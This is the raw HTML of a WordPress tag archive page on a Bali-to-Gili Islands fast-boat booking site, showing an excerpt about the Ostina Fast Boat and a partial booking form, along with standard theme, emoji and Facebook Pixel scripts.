

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boattogili.com/tag/ostina-fast-boat/
body_size: 10327
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://boattogili.com/xmlrpc.php">
	<title>Ostina fast boat &#8211; Gili Fast boats</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gili Fast boats &raquo; Feed" href="https://boattogili.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gili Fast boats &raquo; Comments Feed" href="https://boattogili.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gili Fast boats &raquo; Ostina fast boat Tag Feed" href="https://boattogili.com/tag/ostina-fast-boat/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boattogili.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://boattogili.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://boattogili.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='llorix-one-companion-style-css' href='https://boattogili.com/wp-content/plugins/llorix-one-companion//css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-font-css' href='//fonts.googleapis.com/css?family=Cabin%3A400%2C600%7COpen+Sans%3A400%2C300%2C600&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-fontawesome-css' href='https://boattogili.com/wp-content/themes/boattogili/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-bootstrap-style-css' href='https://boattogili.com/wp-content/themes/boattogili/css/bootstrap.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-jquery-ui-css' href='https://boattogili.com/wp-content/themes/boattogili/css/jquery-ui.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-jquery-ui-theme-css' href='https://boattogili.com/wp-content/themes/boattogili/css/jquery-ui.theme.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-style-css' href='https://boattogili.com/wp-content/themes/boattogili/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='llorix-one-lite-style-inline-css' type='text/css'>
.overlay-layer-wrap{ background:rgba(13, 60, 85, 0.5);}.archive-top .section-overlay-layer{ background:rgba(13, 60, 85, 0.6);}
</style>
<script type='text/javascript' src='https://boattogili.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://boattogili.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://boattogili.com/wp-json/" /><link rel="alternate" type="application/json" href="https://boattogili.com/wp-json/wp/v2/tags/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boattogili.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://boattogili.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<!--[if lt IE 9]>
<script src="https://boattogili.com/wp-content/themes/boattogili/js/html5shiv.min.js"></script>
<![endif]-->
<link rel="icon" href="https://boattogili.com/wp-content/uploads/2019/05/cropped-GiliFastboats-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://boattogili.com/wp-content/uploads/2019/05/cropped-GiliFastboats-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boattogili.com/wp-content/uploads/2019/05/cropped-GiliFastboats-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://boattogili.com/wp-content/uploads/2019/05/cropped-GiliFastboats-favicon-270x270.png" />
	<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '281332802355887');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=281332802355887&ev=PageView&noscript=1"
	/></noscript>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->

</head>

<body data-rsssl=1 itemscope itemtype="http://schema.org/WebPage" class="archive tag tag-ostina-fast-boat tag-31" dir="ltr">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<!-- =========================
	PRE LOADER
============================== -->


<!-- =========================
	SECTION: HOME / HEADER
============================== -->
<!--header-->

<header itemscope itemtype="http://schema.org/WPHeader" id="masthead" role="banner" data-stellar-background-ratio="0.5" class="header header-style-one site-header">

	<!-- COLOR OVER IMAGE -->
		<div class="overlay-layer-nav sticky-navigation-open">

		<!-- STICKY NAVIGATION -->
		<div class="navbar navbar-inverse bs-docs-nav navbar-fixed-top sticky-navigation appear-on-scroll">
							<div class="very-top-header" id="very-top-header">
					<div class="container">
						<div class="very-top-left">Call us: <span>(+9) 0999.500.400</span></div>						<div class="very-top-right">
										<ul class="social-icons">
										<li>
							<a href="#">
								<span class="screen-reader-text">fa-facebook</span>
								<i class="fa fa-facebook transparent-text-dark" aria-hidden="true"></i>
							</a>
						</li>
												<li>
							<a href="#">
								<span class="screen-reader-text">fa-twitter</span>
								<i class="fa fa-twitter transparent-text-dark" aria-hidden="true"></i>
							</a>
						</li>
												<li>
							<a href="#">
								<span class="screen-reader-text">fa-google-plus-square</span>
								<i class="fa fa-google-plus-square transparent-text-dark" aria-hidden="true"></i>
							</a>
						</li>
									</ul>
									</div>
					</div>
				</div>
				
			<!-- CONTAINER -->
			<div class="container">

				<div class="navbar-header">

					<!-- LOGO -->

					<button title='Toggle Menu' aria-controls='menu-main-menu' aria-expanded='false' type="button" class="navbar-toggle menu-toggle" id="menu-toggle" data-toggle="collapse" data-target="#menu-primary">
						<span class="screen-reader-text">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>

					<div class="header-logo-wrap text-header"><h1 itemprop="headline" id="site-title" class="site-title"><a href="https://boattogili.com/" title="Gili Fast boats" rel="home">Gili Fast boats</a></h1><p itemprop="description" id="site-description" class="site-description">Fast Boats From Bali to Gili Trawangan, Gili Air, Gili Meno, and Lombok</p></div>
				</div>

				<!-- MENU -->
				<div itemscope itemtype="http://schema.org/SiteNavigationElement" aria-label="Primary Menu" id="menu-primary" class="navbar-collapse collapse">
					<!-- LOGO ON STICKY NAV BAR -->
					<div id="site-header-menu" class="site-header-menu">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<ul class="nav navbar-nav navbar-right main-navigation small-text no-menu"><li class="page_item page-item-133"><a href="https://boattogili.com/about-us/">About Us</a></li>
<li class="page_item page-item-137"><a href="https://boattogili.com/booking-and-payment/">Booking And Payment</a></li>
<li class="page_item page-item-53"><a href="https://boattogili.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-6"><a href="https://boattogili.com/">Fastboat from Bali to Gili Islands and Lombok</a></li>
<li class="page_item page-item-135"><a href="https://boattogili.com/frequently-asked-questions/">FREQUENTLY ASKED QUESTIONS</a></li>
<li class="page_item page-item-2"><a href="https://boattogili.com/sample-page/">Sample Page</a></li>
</ul>						</nav>
					</div>
				</div>


			</div>
			<!-- /END CONTAINER -->
		</div>
		<!-- /END STICKY NAVIGATION -->
	</div>
	<!-- /END COLOR OVER IMAGE -->
</header>
<!-- /END HOME / HEADER  -->

<div class="archive-top" style="background-image: url(https://boattogili.com/wp-content/themes/boattogili/images/background-images/background-blog.jpg);"><div class="section-overlay-layer"><div class="container"><p class="archive-top-big-title">This Theme Supports a Custom FrontPage</p><p class="colored-line"></p></div></div></div>

<div role="main" id="content" class="content-wrap">
	<div class="container">

		<div id="primary" class="content-area col-md-8 post-list">
			<main itemscope itemtype="http://schema.org/Blog" id="main" class="site-main" role="main">

				
					<header class="page-header">
						<h1 class="page-title">Tag: <span>Ostina fast boat</span></h1>					</header><!-- .page-header -->

										
						
<article itemscope itemprop="blogPosts" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting" class="border-bottom-hover post-113 post type-post status-publish format-standard has-post-thumbnail hentry category-gili-fast-boats category-lombok-fast-boats tag-boat-to-gili-trawangan tag-fast-boat-to-lombok tag-luxury-boat-to-lombok tag-ostina-fast-boat" title="Blog post: Ostina Fast Boat">
	<header class="entry-header">

			<div class="post-img-wrap">
			 	<a href="https://boattogili.com/ostina-fast-boat/" title="Ostina Fast Boat" >

															<picture itemscope itemprop="image">
					<source media="(max-width: 600px)" srcset="https://boattogili.com/wp-content/uploads/2019/06/Ostina-Fast-Boat-500x233.jpg">
					<img src="https://boattogili.com/wp-content/uploads/2019/06/Ostina-Fast-Boat.jpg" alt="Ostina Fast Boat">
					</picture>
					
				</a>
						<div class="post-date">
			<span class="post-date-day">03</span>
			<span class="post-date-month">Jun</span>
		</div>
					</div>

						
			<div class="entry-meta list-post-entry-meta">
				<span itemscope itemprop="author" itemtype="http://schema.org/Person" class="entry-author post-author">
					<span  itemprop="name" class="entry-author author vcard">
						<i class="fa fa-user" aria-hidden="true"></i>
						<a itemprop="url" class="url fn n" href="https://boattogili.com/author/gf_admin/" rel="author">Administrator </a>
					</span>
				</span>
								<span class="posted-in entry-terms-categories" itemprop="articleSection">
					<i class="fa fa-folder" aria-hidden="true"></i>
					Posted in					<a href="https://boattogili.com/category/gili-fast-boats/" rel="category tag">Gili Fast Boats</a>				</span>
								<a href="https://boattogili.com/ostina-fast-boat/#respond" class="post-comments">
					<i class="fa fa-comment" aria-hidden="true"></i>
					No comments				</a>
			</div><!-- .entry-meta -->

		<h1 class="entry-title" itemprop="headline"><a href="https://boattogili.com/ostina-fast-boat/" rel="bookmark">Ostina Fast Boat</a></h1>		<div class="colored-line-left"></div>
		<div class="clearfix"></div>

	</header><!-- .entry-header -->
	<div itemprop="description" class="entry-content entry-summary">
		<p>Ostina Fast boat is a new brand boat which operated between Bali, Gili Island, and Lombok. The boat departs from Padangbai harbor (Bali) direct to Gili Trawangan, Gili Air, Lombok and back to Bali. Ostina Fast Boat is a luxury aluminum boat offering an enjoyable trip to the paradise Island Gili and Lombok. Sea transfer<a class="moretag" href="https://boattogili.com/ostina-fast-boat/"><span class="screen-reader-text">Read more about Ostina Fast Boat</span>[&#8230;]</a></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

					
					
				
			</main><!-- #main -->
		</div><!-- #primary -->

		
<div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" aria-label="Main sidebar" id="sidebar-secondary" class="col-md-4 widget-area">
    <div id="fastboat">
        <div class="widget booking-form">
            
    <div class="fb-container">
        <form action="https://book.boattogili.com/fastboat/select-boat/record-session" method="post">
            <div class="row">
                <div class="col-sm-12">
                    <div class="fb-routes">
                        <div class="row">
                            <div class="col-sm-12">
                                <div class="fb-departure form-group">
                                    <label for="departure_region_id">Departure</label>
                                    <select class="form-control" id="departure_region_id" name="departure_region_id">
                                                                                    <option value="8"
                                                     >Nusa Ceningan</option>
                                                                                    <option value="7"
                                                     >Nusa Penida</option>
                                                                                    <option value="6"
                                                     >Gili Meno</option>
                                                                                    <option value="5"
                                                     >Nusa Lembongan</option>
                                                                                    <option value="4"
                                                     >Lombok</option>
                                                                                    <option value="3"
                                                    selected >Bali</option>
                                                                                    <option value="2"
                                                     >Gili Air</option>
                                                                                    <option value="1"
                                                     >Gili Trawangan</option>
                                                                            </select>
                                </div>
                            </div>
                            <div class="col-sm-12">
                                <div class="fb-arrival form-group">
                                    <label for="arrival_region_id">Arrival</label>
                                    <select class="form-control" id="arrival_region_id" name="arrival_region_id">
                                                                                    <option value="8"
                                                     >Nusa Ceningan</option>
                                                                                    <option value="7"
                                                     >Nusa Penida</option>
                                                                                    <option value="6"
                                                     >Gili Meno</option>
                                                                                    <option value="5"
                                                     >Nusa Lembongan</option>
                                                                                    <option value="4"
                                                     >Lombok</option>
                                                                                    <option value="3"
                                                     >Bali</option>
                                                                                    <option value="2"
                                                     >Gili Air</option>
                                                                                    <option value="1"
                                                    selected >Gili Trawangan</option>
                                                                            </select>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </div>
                <div class="col-sm-12">

                    <div class="fb-dates">

                        <div class="row">
                            <div class="fb-depart-date col-sm-6">
                                <div class="form-group">
                                    <label for="departure_date">Departure</label>
                                    <input type="text" class="form-control" id="departure_date" name="departure_transfer_date"
                                           value="2026-01-30"/>
                                </div>
                            </div>
                            <div class="fb-arrival-date col-sm-6">
                                <div class="form-group">
                                    <input id="toggle_return" type="checkbox" checked />
                                    <label for="toggle_return">Return?</label>
                                    <div id="return_date_container">
                                        <input type="text" class="form-control" id="return_date" name="return_transfer_date"
                                               value="2026-01-31"/>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="fb-passengers row">
                        <div class="fb-adult col-sm-4">
                            <div class="form-group">
                                <label for="number_of_adult" data-content="More than 10 years old" data-variation="inverted">Adult</label>
                                <select class="form-control" id="number_of_adult" name="number_of_adult">
                                                                            <option value="1">1</option>
                                                                            <option value="2">2</option>
                                                                            <option value="3">3</option>
                                                                            <option value="4">4</option>
                                                                            <option value="5">5</option>
                                                                            <option value="6">6</option>
                                                                            <option value="7">7</option>
                                                                            <option value="8">8</option>
                                                                            <option value="9">9</option>
                                                                            <option value="10">10</option>
                                                                            <option value="11">11</option>
                                                                            <option value="12">12</option>
                                                                            <option value="13">13</option>
                                                                            <option value="14">14</option>
                                                                            <option value="15">15</option>
                                                                            <option value="16">16</option>
                                                                            <option value="17">17</option>
                                                                            <option value="18">18</option>
                                                                            <option value="19">19</option>
                                                                            <option value="20">20</option>
                                                                            <option value="21">21</option>
                                                                            <option value="22">22</option>
                                                                            <option value="23">23</option>
                                                                            <option value="24">24</option>
                                                                            <option value="25">25</option>
                                                                    </select>
                            </div>
                        </div>
                        <div class="fb-child col-sm-4">
                            <div class="form-group">
                                <label for="number_of_child" data-content="2 to 10 years old" data-variation="inverted">Child</label>
                                <select class="form-control" id="number_of_child" name="number_of_child">
                                                                            <option value="0">0</option>
                                                                            <option value="1">1</option>
                                                                            <option value="2">2</option>
                                                                            <option value="3">3</option>
                                                                            <option value="4">4</option>
                                                                            <option value="5">5</option>
                                                                            <option value="6">6</option>
                                                                            <option value="7">7</option>
                                                                            <option value="8">8</option>
                                                                            <option value="9">9</option>
                                                                            <option value="10">10</option>
                                                                    </select>
                            </div>
                        </div>
                        <div class="fb-infant col-sm-4">
                            <div class="form-group">
                                <label for="number_of_infant" data-content="Less than 2 years old" data-variation="inverted">Infant</label>
                                <select class="form-control" id="number_of_infant" name="number_of_infant">
                                                                            <option value="0">0</option>
                                                                            <option value="1">1</option>
                                                                            <option value="2">2</option>
                                                                            <option value="3">3</option>
                                                                            <option value="4">4</option>
                                                                            <option value="5">5</option>
                                                                    </select>
                            </div>
                        </div>
                    </div>
                    <div class="fb-currency-button">
                        <div class="row">
                            <div class="col-sm-7">
                                <div class="fb-currencies">
                                    <label for="currency_id">Preferred Currency</label>
                                    <select class="form-control" id="currency_id" name="currency_id">
                                                                                    <option
                                                                                                value="10">Swiss Franc                                                (CHF)
                                            </option>
                                                                                    <option
                                                                                                value="9">Australian Dollar                                                (AUD)
                                            </option>
                                                                                    <option
